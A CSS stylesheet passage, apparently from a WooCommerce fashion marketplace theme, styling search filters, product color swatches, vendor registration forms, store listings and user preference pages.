	-webkit-appearance: none;
	-webkit-border-top-left-radius: 10px;
	-webkit-border-bottom-left-radius: 10px;
	-moz-border-radius-topleft: 10px;
	-moz-border-radius-bottomleft: 10px;
	border-top-left-radius: 10px;
	border-bottom-left-radius: 10px;

}
.search-section .woof_text_search_container input[type='search']{
	width: calc(100% - 75px) !important;
	float: left;
	margin: 0px;
	border-right: 0px;
	padding: 11px 15px !important;
	height: 60px;
	font-size:16px;
}
.search-section .woof_text_search_container .woof_text_search_go{
	float: right;
	top: 0px !important;
}
.search-section .search-form-sec .search-submit ,.search-section .woof_text_search_container .woof_text_search_go{
	border: #000 solid 1px;
	padding: 10px 36px;
	background: url(images/search-icon-white.png)no-repeat #000; 
	color: #fff;
	text-decoration: none;
	text-transform: uppercase;
	display: inline-block !important;
	margin-top: 0px;
	font-size: 0px;
	text-align: center;
	letter-spacing: 1px;
	font-weight: bold;
	cursor: pointer;
	width: 40px;
	height: 60px;
	text-align: center;
	background-position: center center;
	float: left;
	-webkit-border-top-right-radius: 10px;
	-webkit-border-bottom-right-radius: 10px;
	-moz-border-radius-topright: 10px;
	-moz-border-radius-bottomright: 10px;
	border-top-right-radius: 10px;
	border-bottom-right-radius: 10px;
}
.search-section .woof_text_search_container{
	width: 100%;
	padding: 10px 40px;
	margin-bottom: 90px;
	display: inline-block;
}

.chosen-container-single .chosen-single{
	border-radius: 0px !important;
}
.chosen-container-single .chosen-single div b { 
	background-position: 0px 10px !important;
}
.search-section .search-or-by span{
	padding: 0px 15px;
	background: #fff !important;
	position: relative;
	font-family: MonumentExtended Regular;
	z-index: 9;
}
.search-section .search-or-by{
	padding: 30px 0px;
	text-align: center;
	font-size: 24px;
	position: absolute;
	width: 100%;
	left: 0px;
	top: 150px;
}
.search-section .search-or-by:before{
	content: '';
	background: #e6e3e3;
	width: 100%;
	height: 1px;
	display: inline-block;
	position: absolute;
	left: 0px;
	top: 48px;

}
/*
.search-section .woof_price_search_container{
	display: none;
	}*/
	.search-section .chosen-container-single .chosen-single {
		height: 40px !important;
		line-height: 40px !important;
		background:#fff !important;
		border-radius: 8px !important;
	}
	.search-section .woof_container_pa_color ul{
		padding: 0px;
		margin: 0px;
	}
	.search-section .woof_container_pa_color ul li{
		display: inline-block;
		padding: 5px;
		position: relative;
		margin: 3px 2px 3px 2px !important;
	}
	.search-section .woof_container_pa_color ul li .woof_radio_term_reset_visible{
		position: absolute;
		top: -8px;
		right: -7px;
	}
	.search-section h4{
		margin:5px 0px;
	}
	.search-section .woof_reset_search_form{
		display: none !important;
	}
	.search-section .woof_submit_search_form{
		border: #000 solid 1px!important; 
		padding: 10px 36px!important;
		background: #000!important;
		color: #fff!important;
		text-decoration: none!important;
		text-transform: uppercase!important;
		/*display: block!important;*/
		float:none!important;
		margin-top: 20px!important;
		font-size: 16px!important;
		text-align: center!important;
		letter-spacing: 1px!important;
		font-family: MonumentExtended Regular;
		cursor: pointer!important;
		border-radius: 0px !important;
		content:'Search';
	}
	.search-section .woof_container_pa_color input ~ label{
		width: 25px;
		height: 25px;
		display: inline-block;
		background: #f6f6f6;
		border-radius: 0px;
		font-size: 0px !important; 
		position: relative;
		overflow: hidden;
		box-shadow: #000 0px 0px 3px -1px;
	} 
	.search-section .woof_container_pa_color input[type=radio]:disabled ~ label{
		opacity: 0.2;
	}

	.search-section .woof_container_pa_color input[type=radio]:checked ~ label:before {
		content: '';
		background: rgba(0, 0, 0, 0.3);
		width: 100%;
		height: 100%;
		position: absolute;
		left: 0px;
		top: 0px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}

	.search-section .woof_container_pa_color input[type=radio]:checked ~ label:after {
		content: '';
		color: #fff;
		content: "\f00c";
		font-family: FontAwesome;
		font-style: normal;
		font-weight: normal;
		display: inline-block;
		position: absolute;
		font-size: 14px; 
		line-height: 25px;
		top: 0px;
		left: 0px;
		text-align: center;
		width: 100%;
		height: 100%;

		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}

	.woocommerce.widget_price_filter h4{
		
	}
	.search-section .woof_container_pa_color input {
		visibility: hidden;
		position: absolute;
	}
	.search-section input[data-slug="off-white"] ~ label {
		background: #f5f2d0; 
	}
	.search-section input[data-slug="washed-blue"] ~ label {
		background: #bbe1e2; 
	}
	.search-section input[data-slug="aragon"] ~ label {
		background: #ac615c; 
	}

	.search-section input[data-slug="brown"] ~ label {
		background: #A52A2A; 
	}

	.search-section input[data-slug="black"] ~ label{
		background: #000; 
	}
	.search-section input[data-slug="black"] ~ label{
		background: #000000;
	}

	.search-section input[data-slug="grey"] ~ label{
		background: #808080;
	}

	.search-section input[data-slug="dark-grey"] ~ label{
		background: #A9A9A9;
	}

	.search-section input[data-slug="ash-grey"] ~ label{
		background: #beb2bb;
	}

	.search-section input[data-slug="gainsboro"] ~ label{
		background: #DCDCDC;
	}

	.search-section input[data-slug="blue"] ~ label{
		background: #0000FF;
	}

	.search-section input[data-slug="light-blue"] ~ label{
		background: #ADD8E6;
	}

	.search-section input[data-slug="sky-blue"] ~ label{
		background: #87CEEB;
	}

	.search-section input[data-slug="light-sky-blue"] ~ label{
		background: #87CEFA;
	}

	.search-section input[data-slug="dark-blue"] ~ label{
		background: #00008B;
	}

	.search-section input[data-slug="navy"] ~ label{
		background: #000080;
	}

	.search-section input[data-slug="royal-blue"] ~ label{
		background: #4169E1;
	}

	.search-section input[data-slug="indigo"] ~ label{
		background: #4B0082;
	}

	.search-section input[data-slug="pink"] ~ label{
		background: #FFC0CB;
	}

	.search-section input[data-slug="light-pink"] ~ label{
		background: #FFB6C1;
	}

	.search-section input[data-slug="hot-pink"] ~ label{
		background: #FF69B4;
	}

	.search-section input[data-slug="red"] ~ label{
		background: #FF0000;
	}

	.search-section input[data-slug="dark-red"] ~ label{
		background: #8B0000;
	}

	.search-section input[data-slug="maroon"] ~ label{
		background: #800000;
	}

	.search-section input[data-slug="salmon"] ~ label{
		background: #FA8072;
	}

	.search-section input[data-slug="orange"] ~ label{
		background: #FFA500;
	}

	.search-section input[data-slug="dark-orange"] ~ label{
		background: #FF8C00;
	}

	.search-section input[data-slug="gold"] ~ label{
		background: #FFD700;
	}

	.search-section input[data-slug="green"] ~ label{
		background: #00ff00;
	}

	.search-section input[data-slug="dark-green"] ~ label{
		background: #006400;
	}

	.search-section input[data-slug="light-green"] ~ label{
		background: #90EE90;
	}

	.search-section input[data-slug="sea-green"] ~ label{
		background: #2E8B57;
	}
	.search-section input[data-slug="army-green"] ~ label{
		background: #4b5320;
	}
	
	
	.search-section input[data-slug="charcoal-grey"] ~ label{
		background: #2b2d2f;
	}
	.search-section input[data-slug="cream"] ~ label{
		background: #fffdd0;
	}
	.search-section input[data-slug="sesame"] ~ label{
		background: #d7bf99;
	}
	
	

	.search-section input[data-slug="dark-sea-green"] ~ label{
		background: #8FBC8F;
	}

	.search-section input[data-slug="dark-olive-green"] ~ label{
		background: #556B2F;
	}

	.search-section input[data-slug="yellow-green"] ~ label{
		background: #96CC39;
	}

	.search-section input[data-slug="metallic-green"] ~ label{
		background: #3B5C0A;
	}

	.search-section input[data-slug="yellow"] ~ label{
		background: #FFFF00;
	}

	.search-section input[data-slug="light-yellow"] ~ label{
		background: #FFFFE0;
	}

	.search-section input[data-slug="lemonchiffon"] ~ label{
		background: #FFFACD;
	}

	.search-section input[data-slug="khaki"] ~ label{
		background: #F0E68C;
	}

	.search-section input[data-slug="dark-khaki"] ~ label{
		background: #BDB76B;
	}

	.search-section input[data-slug="yellow-green"] ~ label{
		background: #9ACD32;
	}

	.search-section input[data-slug="green-yellow"] ~ label{
		background: #ADFF2F;
	}

	.search-section input[data-slug="purple"] ~ label{
		background: #800080;
	}

	.search-section input[data-slug="medium-purple"] ~ label{
		background: #8FBC8F;
	}

	.search-section input[data-slug="magenta"] ~ label{
		background: #FF00FF;
	}

	.search-section input[data-slug="dark-magenta"] ~ label{
		background: #8B008B;
	}

	.search-section input[data-slug="white"] ~ label{
		background: #ffffff;
	}

	.search-section input[data-slug="snow"] ~ label{
		background: #FFFAFA;
	}

	.search-section input[data-slug="white-smoke"] ~ label{
		background: #F5F5F5;
	}

	.search-section input[data-slug="cyan"] ~ label{
		background: #00FFFF;
	}

	.search-section input[data-slug="light-cyan"] ~ label{
		background: #E0FFFF;
	}

	.search-section input[data-slug="aqua"] ~ label{
		background: #00FFFF;
	}

	.search-section input[data-slug="dark-cyan"] ~ label{
		background: #008B8B;
	}
	.search-section input[data-slug="pastel-rainbow"] ~ label{
		background: #9ec1cf;
	}
	.search-section input[data-slug="fuchsia"] ~ label{
		background: #d25895;
	}
	.search-section input[data-slug="ecru"] ~ label{
		background: #1e201d;
	}
	.search-section input[data-slug="crewneck"] ~ label{
		background: #f7e6ca;
	}
	.search-section input[data-slug="beige"] ~ label{
		background: #d5b086;
	}
	.search-section input[data-slug="olive-green"] ~ label{
		background: #696750;
	}
	.search-section input[data-slug="sage"] ~ label{
		background: #cebda1;
	}
	.search-section input[data-slug="avio"] ~ label{
		background: #748191;
	}
	.search-section input[data-slug="olive"] ~ label{
		background: #6C654B;
	}
	.search-section input[data-slug="pistacchio"] ~ label{
		background: #979A65;
	}
	.search-section input[data-slug="arancio"] ~ label{
		background: #fd7234;
	}
	.search-section input[data-slug="lime-green"] ~ label{
		background: #DCEB82;
	}
	.search-section input[data-slug="dusty-green"] ~ label{
		background: #C3C4B6;
	}
	.search-section input[data-slug="light-olive"] ~ label{
		background: #9C9A81;
	}
	.search-section input[data-slug="sand"] ~ label{
		background: #D1C1AA;
	}

	.search-section input[data-slug="jade"] ~ label{
		background: #B4C2A1;
	}
	.search-section input[data-slug="rush-pink"] ~ label{
		background: #FE4682;
	}
	.search-section input[data-slug="ocean-fog"] ~ label{
		background: #4e6d9b;
	}
	.search-section input[data-slug="lavender"] ~ label{
		background: #b57edc;
	}

	.search-section input[data-slug="khaki-gray"] ~ label{
		background: #6a5f31;
	}
	.search-section input[data-slug="lemon-chiffon"] ~ label{
		background: #fffacd;
	}
	.search-section input[data-slug="bright-white"] ~ label{
		background: #ffffff;
	}
	.search-section input[data-slug="silver"] ~ label{
		background: #aaa9ad;
	}
	.search-section input[data-slug="taupe"] ~ label{
		background: #483c32;
	}
	.search-section input[data-slug="heather-grey"] ~ label {
		background: #483c32;
	}

	.search-section input[data-slug="off-white"] ~ label {
		background: #f5f2d0;

	}


	.shop_attributes .brown {
		background: #A52A2A;
	}

	.head-right-nav a.header-signup-btn{
		/*background: #000;
		padding: 8px 15px 5px 15px; 
		margin-top: 5px;
		float: right;
		margin-left: 15px;
		font-size: 14px;
		color: #fff;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;*/
		background: none;
		padding: 8px 15px 5px 15px; 
		margin-top: 5px;
		float: right;
		margin-left: 15px;
		font-size: 14px;
		color: #000;
		border:#000 solid 1px;
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px !important;
	}
	.head-right-nav a.header-signup-btn:hover{
		color: #fff;
	}
	.head-right-nav a.header-resp-search-btn{
		background: #000;
		padding: 7px 0px 0px 0px;
		margin-top: 9px;
		margin-left: 5px;
		float: right;
		font-size: 21px;
		color: #fff;
		-webkit-border-radius: 50%;
		-moz-border-radius: 50%;
		border-radius: 50%;
		width: 40px;
		height: 40px;
		display:none;
		text-align:center;
	}

	.head-right-nav a.header-signup-btn:hover{
		background: #373737;
		border-color: #373737;
	}
	.search-section{
		/*border: 8px solid #000 !important;
		background: #fbfbfb !important;*/
		padding: 40px;
		margin-bottom:  20px !important;
		display: inline-block;
		width: 100%;
	}
	.search-section h2{
		margin: 0px;
	}

	.store-section-inner .left-sidebar .woof_container{
		display: none;
	}

	.store-section-inner .left-sidebar .woof_container.woof_price_search_container{
		display: block;
	}
	.head-search-mobile{
		display: none;
	}
	.select-gender-section,.select-dob-section{
		float: left;
		width: 30%;
		padding: 0px 10px;
	}
	.add-city-section,.country-select{
		float: left;
		width: 20%;
		padding: 0px 10px;
	}
	.country-gender-section h4{ 
		margin: 0px;
	}
	.select-gender-section .gender-option{
		position: relative;
		display: inline-block;
	}
	.select-gender-section .gender-option input[type=radio]{
		position: absolute; 
		top: 12px;
		left: 6px;
	}

	.select-gender-section .gender-option label{
		display: block;
		position: relative;
		font-weight: 300;
		font-size: 0.9em;
		padding: 13px 30px 25px 33px;
		margin: 10px auto;
		height: 15px;
		z-index: 9;
		color: #AAAAAA;
		cursor: pointer;
		-webkit-transition: all 0.25s linear;
		line-height: 9px;
		margin-top: 0px;
	}

	.select-gender-section .gender-option:hover label{
		color: #000;
	}

	.select-gender-section .gender-option  .check{
		display: block;
		position: absolute;
		border: 3px solid #AAAAAA;
		border-radius: 100%;
		height: 25px;
		width: 25px;
		top: 6px;
		left: 0px;
		z-index: 5;
		transition: border .25s linear;
		-webkit-transition: border .25s linear;
		background: #fff;
	}

	.select-gender-section .gender-option:hover .check {
		border: 3px solid #000;
	}

	.select-gender-section .gender-option  .check::before {
		display: block;
		position: absolute;
		content: '';
		border-radius: 100%;
		height: 12px;
		width: 12px;
		top: 4px;
		left: 4px;
		margin: auto;
		transition: background 0.25s linear;
		-webkit-transition: background 0.25s linear;
		background: #fff;
	}

	.select-gender-section .gender-option input[type=radio]:checked ~ .check {
		border: 3px solid #000;
	}


	.select-gender-section .gender-option input[type=radio]:checked ~ .check::before{
		background: #000;
	}

	.select-gender-section .gender-option input[type=radio]:checked ~ label{
		color: #000;
	}
	.vendor-page-sec { 
		display: inline-block;
		width: 100%;
	}
	.vendor-page-sec .vendor-page-form h1{
		line-height: 29px;
		font-family: terminademi;
	}
	.vendor-page-sec .vendor-page-form{
		float: left;
		width: 50%;
		padding: 0px 60px;
		background: #fff;
		font-size: 12px;
		line-height: 20px;
	}
	.vendor-page-sec .vendor-page-img img{
		width: 100%;
	}
	.vendor-page-sec .vendor-page-img{
		float: left;
		width: 50%;
	}
	.wcmp_regi_main {
		width: 100% !important;
		/* margin: 0 auto;*/
	}
	.wcmp_regi_main .reg_header1,.wcmp_regi_main .reg_header2{
		display: none;
	}
	.wcmp_regi_main .wcmp_regi_form_box {
		box-shadow: none !important; 
		border: 0px;
		padding: 0px !important;
		margin: 0px !important;
		text-align: left;
	}
	.wcmp_regi_main .button{
		margin-top: 0px !important;
	}
	.wcmp_regi_main .wcmp_regi_form_box label{
		display: block;
		font-size: 14px;
		font-weight: bold;
		margin-bottom: 5px;
		letter-spacing: 1px;
	}
	.wcmp_regi_main .wcmp_regi_form_box .wcmp-regi-12{
		margin: 0px !important;
		margin-bottom: 30px!important;
	}
	.wcmp_regi_main .wcmp_regi_form_box input[type="text"], .wcmp_regi_main .wcmp_regi_form_box input[type="url"], .wcmp_regi_main .wcmp_regi_form_box input[type="password"], .wcmp_regi_main .wcmp_regi_form_box input[type="email"], .wcmp_regi_main .wcmp_regi_form_box input[type="file"], .wcmp_regi_main .wcmp_regi_form_box textarea {


		height: 30px !important;
		line-height: 30px !important;
	}
	.wcmp_regi_main .wcmp_regi_form_box textarea {

		height: 150px !important;
		line-height: 17px !important;

	}
	.wcmp_regi_main .wcmp_regi_form_box .select_box,.wcmp_regi_main .wcmp_regi_form_box input[type="text"], .wcmp_regi_main .wcmp_regi_form_box input[type="url"], .wcmp_regi_main .wcmp_regi_form_box input[type="password"], .wcmp_regi_main .wcmp_regi_form_box input[type="email"], .wcmp_regi_main .wcmp_regi_form_box input[type="file"], .wcmp_regi_main .wcmp_regi_form_box textarea {

		width: 100%;
		background: #fff !important;
		-webkit-transition: all 0.25s linear !important;
		color: #000 !important;
		border:0px !important; 
		border-bottom: 1px solid rgba(30, 30, 30, .2) !important;
		font-size: 14px;
		width: 100%;
		padding: 6px 10px !important;
		border-radius: 0px !important;
		font-family: quanticoregular !important;

	}
	.wcmp_regi_main .wcmp_regi_form_box label {

		font-weight: 700;
		font-size: 14px !important;
		color: #000 !important;
		letter-spacing: 1px !important;

	}
	.wcmp-store-locator-wrap{
		display: none  !important;
	}
	#wcmp-store-conatiner .wcmp-store-list {
		width: 31.3%!important;
		margin: 0 1% 30px 1%!important;
	}
	#wcmp-store-conatiner .wcmp-store-list-wrap .wcmp-store-list:nth-child(3n+1){
		margin: 0 1% 30px 1%!important; 
		clear: inherit!important;
	}
	#wcmp-store-conatiner .splyrs-page-search-box {
		/*background:#f5f5f5;
		padding:10px;
		text-align:center;
		border:1px solid #ddd;
		border-radius:5px;*/
		margin:0px 0% 10px 0%;
		width: 100%;
		display: inline-block;
	}
	#wcmp-store-conatiner .splyrs-page-search-box input[type=text]{
		background:#fff;
		height:45px;
		border:1px solid #000;

		color:#000;
		border-radius:0px;
		width:80%;
		outline:none;
		float: left;
		font-family: MonumentExtended Light;
		font-size: 14px;
		line-height: 24px;
		padding: 10px 24px;
	}
	#wcmp-store-conatiner .splyrs-page-search-box input[type=submit]{
		background:#fff;
		border:1px solid #000;
		height:45px;

		font-size:16px;
		color:#000;
		border-radius:0px;
		width:18%;
		float: right;
		text-transform: uppercase;
		cursor:pointer;
		outline:none;
		font-family: MonumentExtended Regular;
	}
	#wcmp-store-conatiner .splyrs-page-search-box input[type=submit]:hover,#wcmp-store-conatiner .splyrs-page-search-box input[type=submit]:focus{
		background: #000;
		color: #fff;
	}

	#wcmp-store-conatiner .wcmp-store-detail-wrap {
		min-height: 170px;
	}
	#wcmp-store-conatiner .wcmp-store-detail-list li {
		line-height:26px;
	}
	#wcmp-store-conatiner .wcmp-store-detail-list li i {
		top: -5px!important;
	}
	#wcmp-store-conatiner .store-name {
		font-size: 14px!important;
		
		text-transform: uppercase;
		text-decoration: none;
		color: #000;
		font-family: terminademi; 
		font-weight: normal !important;
	}
	.woocommerce-privacy-policy-text{
		font-size: 14px;
		line-height: 22px;
		color: #8e8e8e;
	}

	.wcmp_regi_main .button{
		border: #000 solid 1px  !important;
		padding: 10px 36px  !important;
		background: #000  !important;
		color: #fff  !important;
		text-decoration: none;
		text-transform: uppercase;
		display: inline-block;
		margin-top: 20px;
		font-size: 16px  !important;
		line-height: 18px !important;
		height: auto  !important;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer;
		border-radius: 6px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}
	.widget.widget-woof{
		display: inline-block;
		width: 100%;
	}
	.yith-wcan-color {
		padding: 0px;
	}
	.yith-wcan-color a{
		font-size: 0px;
		display: inline-block;
		width: 30px;
		height: 30px;
		border-radius: 50%;
		border: #000 solid 1px;
		position: relative;
		overflow: hidden;
		margin-right: 10px;
	}

	.wcmp_vendor_banner_template.template3 .wcmp_vendor_detail{
		width: 100%;
	}

	.header-signup-btn-mobile{
		display: none;
	}
	.woocommerce-tabs.wc-tabs-wrapper{
		display:none !important;
	}

	.vendor-banner {
		position: relative;
	}
	.vendor-banner img{
		width: 100%;
	}
	.vendor-banner .vendor-banner-text{
		position: absolute;
		width:100%;
		left: 0%;
		bottom: 26%;
		color: #fff;
	}
	.vendor-banner  .vendor-banner-text h2{
	/*	font-size: 32px;
		line-height: 48px;
		margin: 0px;
		text-transform: uppercase;*/
		font-size: 42px;
		line-height: 52px;
		margin: 0px;
		text-transform: uppercase;
		text-shadow: none;
		color: #fff;
		letter-spacing: 2px;
		font-family: terminademi; 

	}
	.vendor-banner  .vendor-banner-text h2 span{
		-webkit-text-fill-color: transparent;
		-webkit-text-stroke-width: 1px;
		-webkit-text-stroke-color: #fff;
		
	}
	.vendor-banner  .vendor-banner-text p{
		font-size: 20px;
		margin: 0px 0px;
		line-height: 28px;
		max-width: 575px;
		font-family: interregular; 

	}

	#wcmp-store-conatiner .wcmp_rating_wrap ,#wcmp-store-conatiner .wcmp_rating_wrap div{ 
		font-size: 10px !important;
	}
	#wcmp-store-conatiner .wcmp-store-detail-list li i {

		font-size: 27px !important; 
	}
	#wcmp-store-conatiner p ,#wcmp-store-conatiner p a{
		font-size: 11px !important;
		color: #585858;
		margin: 0;
		padding: 0;
		line-height: 16px !important;
	}
	.vendor-banner  .vendor-banner-text .btn-primary{
		border: #fff solid 2px;
		padding: 8px 26px;
		background: none;
		color: #fff;
		border-radius: 0px;
		font-size: 12px;
	}
	.vendor-banner  .vendor-banner-text .btn-primary:hover{
		background: #fff;
		color: #000;
	}
	.vendor-banner  .vendor-banner-mobile{
		display: none;
	}
	.my-pref-content  .fl-box {
		display: inline-block;
	}
	.my-pref-content  .fl-box.wid-50 {
		width:30%;
	}
	.my-pref-content .fl-box.wid-25 {
		width:25%;
	}
	.my-pref-content .fl-box.wid-20 {
		width:20%;
	}
	.my-pref-content .fl-box.wid-33 {
		width:33%;
	}
	.my-pref-content .brands img{
		border:#d2d2d2 solid 1px;
		padding: 15px;
	}
	.my-pref-content  .my-pref-section-box {
		padding: 30px 0px 30px 0px;
		border-bottom:1px solid #ddd;
	}
	.my-pref-content  .my-pref-section-box.last{
		border:0px !important;
	}
	.my-pref-content {
		width: 70%;
		margin: 0 auto;
		text-align: center;
	}
	.my-pref-content table{
		border-collapse: collapse;
	}
	.my-pref-content table td{
		border:#000 solid 1px;
		padding: 10px 0px; 

	}
	.my-pref-content table th{
		background: #000;
		color: #fff;

	}
	.my-pref-content h2{
		font-size: 22px;
		margin-bottom: 0px;
		margin-top: 40px;
		line-height: 28px;

	}
	.my-pref-content h3{
		font-size: 15px;
		line-height: 18px;
		font-weight: normal;
	}
	.my-pref-content  .wanted-color-section .wanted-color-box .color-palettes li span {
		width: 28px;
		height: 28px;  
		display: block;
		margin: 5px auto;
	}
	.my-pref-content .wanted-color-section .wanted-color-box .color-palettes li {

		display: inline-block;
		padding: 0px 10px;
		font-size: 14px;

	}
	.page-id-56 h1.entry-title{
		display: none;
	}

	.footer__social{
		padding: 0px;
	}
	.country-select h4{
		margin-bottom: 15px;
	}
	.select-dob-section span{
		padding-top: 10px;
		font-size: 12px;
		line-height: 14px;
		display: inline-block;
	}
	.city-section-inner input{
		padding:8px 10px;
		border: #ccc solid 1px;
		border-radius: 6px;
		background: #fff;
		font-size: 13px;
		cursor: pointer;
		outline: none;
		width: 100%;
	}
	.select-dob-section select{
		padding: 8px 10px;
		border: #ccc solid 1px;
		border-radius: 6px; 
		font-size: 13px;
		cursor: pointer;
		outline: none;
		width: 30%;
		margin: 0px 2px;
		background:#fff url(images/country-select-arrow.png) no-repeat;
		background-size: 10px;
		background-position: 90% 13px;
	}
	.select-gender-option-message{
		color: #853d0c;
		background-color: #ffe3d1;
		border-color: #ffd8be;
		padding:15px;
		border-radius: 4px;
		display: inline-block;
		font-size: 14px;
		clear: both;
	} 
	.country-select{
		position: relative;
		float: left;
		padding: 0 10px;
		width: 20%;

	}
/*
.country-select:before{
	content: '';
	background: url(images/country-select-arrow.png) no-repeat;
	background-size: 10px;
    width: 10px;
    height: 10px;
    position: absolute;
    right: 25px;
    top: 56px;
    }*/
    .country-select select{
    	padding: 8px 20px;
    	border: #ccc solid 1px;
    	border-radius: 6px; 
    	font-size: 14px;
    	cursor: pointer;
    	outline: none;
    	width: 100%;
    	background:#fff url(images/country-select-arrow.png) no-repeat;
    	background-size: 10px;
    	background-position: 96% 13px;
    }
    .wcmp_regi_main .wcmp_regi_form_box .select_box {

    	line-height: 25px !important;
    	padding-left: 0px !important;

    	background: url(images/country-select-arrow.png) no-repeat right !important;
    	background-size: 10px !important;
    	background-position: 50% 100%;

    }
    .brands-section .select-brands .form-check{
    	float: left;
    	width: 20%;
    	padding:5px; 

    }

    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box .usuallyspend-inner{
    	position: relative;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box .usuallyspend-inner span{
    	position: absolute;
    	left: 0px;
    	top: 0px;
    	border-right:#ccc solid 1px;
    	padding: 12px 10px !important;
    	font-size: 12px;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box .usuallyspend-inner input{
    	padding-left: 60px;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box.usuallyspend span{
    	font-size: 10px;
    	line-height: 15px;
    	padding: 9px 0px;
    	display: inline-block;
    }
    .ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus, .ui-button:hover, .ui-button:focus {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    }


    .ui-state-default,  .ui-widget-content .ui-state-default,  .ui-widget-header .ui-state-default,  .ui-button, html  .ui-button.ui-state-disabled:hover, html  .ui-button.ui-state-disabled:active {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	outline: none;
    	color: #000;
    }

    .ui-state-active,  .ui-widget-content .ui-state-active,  .ui-widget-header .ui-state-active,  a.ui-button:active,  .ui-button:active,  .ui-button.ui-state-active:hover {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	outline: none;
    	color: #000;
    }

    .ui-widget-content {
    	padding: 20px 30px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	border:0px;  
    }

    .ui-accordion-header{
    	position: relative;
    	font-size: 20px;
    	line-height: 24px; 
    }
    .ui-accordion-header:after{
    	position: absolute;
    	width: 10px;
    	height: 10px;
    	right: 15px;
    	content: '';
    	background: url(images/arrow-down.png) no-repeat;
    	background-size: 10px;
    	display: inline-block;
    	top: 20px;

    }
    .ui-accordion-header.ui-state-active:after{
    	background: url(images/arrow-up.png) no-repeat;
    	background-size: 10px;
    }
    .account-detail .account-item{
    	margin-bottom: 10px;
    	padding-left: 10px;
    }
    .account-detail .account-item strong{
    	width: 160px;
    	display: inline-block;
    }
    .woocommerce-account .woocommerce-MyAccount-content {
    	float: left;
    	width: 100%;
    	padding: 20px;
    	background: #fff; 
    }
    address{
    	font-style:none;
    }
    h4{
    	font-size: 18px;
    	font-weight: normal;
    	line-height: 21px;
    	margin:10px 0px;
    	text-transform: capitalize;

    }
    p{
    	font-size: 12px;
    	line-height: 23px;
    	margin:0px;
    	margin-bottom: 10px;
    }
    .wanted-color-section{
    	margin-left: -15px;
    	margin-right: -15px;
    }
    .my-prefernce-sub-section{
    	padding: 25px 0px;
    }
    .my-prefernce-sub-section.country-gender-section {
    	padding: 15px;
    	width: 100%;
    	display: inline-block;
    	background: #f6f6f6;
    	border-radius: 4px;
    	border: #ccc solid 1px;
    	margin-bottom: 15px;
    }
    .my-prefernce-appearance{
    	padding: 15px;
    	width: 70%;
    	float: left;
    	background: #f6f6f6;
    	border-radius: 4px;
    	border: #ccc solid 1px;
    }
    .my-prefernce-usuallyspend{
    	padding-left: 15px;
    	width: 30%;
    	float: left;
    }
    .my-prefernce-usuallyspend .usuallyspend{
    	width: 100%;
    	display: inline-block;
    	background: #fff;
    	border-radius: 4px;
    	border: #ccc solid 1px;
    }
    .country-gender-section h4 {
    	font-size: 14px;
    	font-weight: 700;
    	line-height: 18px;
    	margin: 5px 0px;
    	text-transform: capitalize;
    }
    .my-prefernce-sub-section.my-prefernce-user-info h2 {
    	font-size: 18px;
    	font-weight: 700;
    	line-height: 21px;
    	margin: 10px 0px; 
    	margin-top: 0px;
    	text-transform: capitalize;
    }
    .my-prefernce-sub-section.my-prefernce-user-info{
    	padding-bottom: 15px;
    	display: inline-block;
    	width: 100%;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box{
    	float: left;
    	padding: 5px 10px;
    	width: 33.33%; 
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box.usuallyspend{

    	width: 100%; 
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box select{
    	padding: 10px 20px;
    	border: #ccc solid 1px;
    	border-radius: 6px; 
    	font-size: 14px;
    	cursor: pointer;
    	outline: none;
    	width: 100%; 
    	background:#fff url(images/country-select-arrow.png) no-repeat;
    	background-size: 10px;
    	background-position: 96% 16px; 

    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box input{
    	padding: 10px 20px;
    	border: #ccc solid 1px;
    	border-radius: 6px;
    	background: #fff;
    	font-size: 14px; 
    	outline: none;
    	width: 100%;
    }
    .home-resale-pro-img{
    	position: relative;
    }
    .home-resale-pro-img .home-resale-icon{
    	position: absolute;
    	right: 15px;
    	top: 15px;

    }
    .home-resale-pro-img .home-resale-icon.home-ltd-request-icon{
    	position: absolute;
    	right: inherit;
    	left: 15px;
    	top: 15px;

    }
    .home-resale-pro-img .home-resale-icon img{
    	width: 50px !important;
    }
    .product-resale-item{
    	position: relative;
    	display: inline-block;
    	font-size: 14px;
    	font-weight: bold;
    	margin-bottom: 20px;
    	color: #ff3b3b;
    }
    .product-resale-item h1{
    	margin-bottom: 0px !important;
    }
    .product-resale-item span{
    	display: inline-block;
    	margin-left: 10px;
    	width: 28px;
    	float: right;
    	margin-top: -3px;
    }
    .product-resale-item span img {
    	width: 100%;
    }
    .vendor-user-btn{
    	float: right;
    }
    .vendor-user-btn a{
    	background: #000;
    	padding: 5px 15px;
    	border-radius: 4px;
    	margin-top: 10px;
    	text-decoration: none; 
    	display: inline-block;
    	margin-left: 15px;
    	font-size: 14px;
    	color: #fff;
    }
    .sign-out-btn{
    	float: right; color: #000;
    }

    .sign-out-btn img{
    	width: 22px;
    	/*margin-top: 7px;*/
    }
    .sply-ltd-request-success {
    	color: #215f0c;
    	background-color: #d9f0d1;
    	border-color: #c9ebbe;
    	display: inline-block;
    	padding: 10px 15px;
    	font-size: 13px;
    	margin-top: 15px;
    }
